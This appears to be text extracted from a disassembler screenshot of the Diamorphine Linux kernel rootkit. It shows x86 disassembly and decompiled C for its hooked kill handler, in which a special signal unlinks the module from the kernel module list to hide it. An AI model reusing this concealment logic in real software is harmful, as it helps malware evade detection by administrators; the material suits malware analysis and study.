 diamorphine.c:93 (12)
001002c9 3b 88 CMP ECX,dword ptr [RAX + 0x108
08 01
00 00
001002cf 0f 84 JZ LAB_0010038a
b5 00
00 00
LAB_001002d5 XRE
diamorphine.c:92 (7)
001002d5 48 8b MOV RAX,qword ptr [RDX + 0x8b8
82 b8
08 00 00
diamorphine.c:92 (7)
001002dc 48 8d LEA RDX,[RAX + -0x8b8]
90 48
f7 ff ff
diamorphine.c:92 (8)
001002e3 48 3d CMP RAX,0x1028f0
f0 28
10 00
001002e9 75 de JNZ LAB_001002c9
LAB_001002eb XRE
diamorphine.c:92 (6)
diamorphine.c:320 (6)
001002eb 41 bc MOV R12D,0xfffffffd
fd ff
ff ff
10 /* WARNING: Unknown calling convention */
11
12 int hacked_kill(pt_regs *pt_regs)
13
14 {
15 undefined1 *puVar1;
16 list_head *plVar2;
17 int iVar3;
18 long lVar4;
19 undefined *puVar5;
20
21 plVar2 = module_previous;
22 iVar3 = (int)pt_regs->si;
23 if (iVar3 == 0x2e) {
24 if (module_hidden != 0) {
25 __this_module.list.next = module_previous->next;
26 (__this_module.list.next)->prev = &__this_module.list;
27 __this_module.list.prev = plVar2;
28 module_hidden = 0;
29 plVar2->next = (list_head *)0x1010c8;
30 return 0;
31 }
32 iVar3 = 0;
33 (__this_module.list.next)->prev = __this_module.list.prev;
34 module_previous = __this_module.list.prev;
35 (__this_module.list.prev)->next = __this_module.list.next;
36 __this_module.list.next = (list_head *)0xdead000000000100;
37 __this_module.list.prev = (list_head *)0xdead000000000122;
38 module_hidden = 1;
39 }
40 else if (iVar3 == 0x40) {